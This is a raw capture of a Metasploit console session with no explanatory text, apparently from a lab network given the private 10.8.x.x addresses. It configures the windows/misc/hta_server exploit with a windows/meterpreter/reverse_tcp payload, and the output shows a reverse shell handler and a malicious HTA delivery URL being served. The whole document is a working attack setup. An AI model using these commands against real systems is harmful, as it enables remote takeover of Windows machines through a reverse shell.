 msf6 > use exploit/windows/misc/hta_server
msf6 exploit(windows/misc/hta_server) > set LHOST 10.8.232.37
LHOST => 10.8.232.37
msf6 exploit(windows/misc/hta_server) > set LPORT 443
LPORT => 443
msf6 exploit(windows/misc/hta_server) > set SRVHOST 10.8.232.37
SRVHOST => 10.8.232.37
msf6 exploit(windows/misc/hta_server) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 10.8.232.37:443
[*] Using URL: http://10.8.232.37:8080/TkWV9zkd.hta
[*] Server started.